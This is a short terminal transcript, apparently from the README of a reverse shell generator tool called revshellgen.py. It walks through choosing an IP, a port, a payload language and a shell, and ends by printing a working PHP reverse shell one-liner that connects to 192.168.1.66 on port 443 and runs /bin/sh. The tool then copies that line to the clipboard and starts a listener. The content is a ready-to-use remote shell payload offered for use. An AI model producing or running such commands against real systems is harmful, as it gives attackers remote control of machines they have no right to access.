 ⌥⌘1 ncat
t0thkr1s : ~
➤ ./revshellgen.py
===== [ SPECIFY IP ] =====
[ default 192.168.1.66 ] :
===== [ SPECIFY PORT ] =====
[ default 443 ] :
===== [ SELECT COMMAND ] =====
[   ] nc plain
[   ] nc mkfifo
[   ] telnet
[   ] bash
[   ] python
[   ] java
[ x ] php
[   ] ruby
[   ] powershell
===== [ SELECT SHELL ] =====
[ x ] sh
[   ] bash
[   ] zsh
[   ] ksh
[   ] tcsh
[   ] dash
URL encode the command? [y/N] →
[ + ] The finished command is:
php -r '$sock=fsockopen("192.168.1.66",443);exec(
"/bin/sh -i <&3 >&3 2>&3");'
[ + ] Reverse shell command copied to clipboard!
Do you want to setup a listener? [Y/n] :
[ + ] Waiting for connections...